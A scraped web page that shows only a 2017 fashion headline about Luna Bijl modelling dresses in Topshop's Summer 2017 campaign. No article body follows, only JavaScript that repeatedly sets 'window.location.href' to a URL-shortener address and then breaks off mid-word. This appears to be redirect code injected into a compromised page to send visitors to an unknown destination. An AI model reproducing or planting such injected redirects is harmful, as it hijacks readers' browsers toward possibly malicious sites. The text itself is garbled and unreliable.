
Luna Bijl Models Ultra-Pretty Dresses in Topshop’s
Summer 2017 Campaign
April 30, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...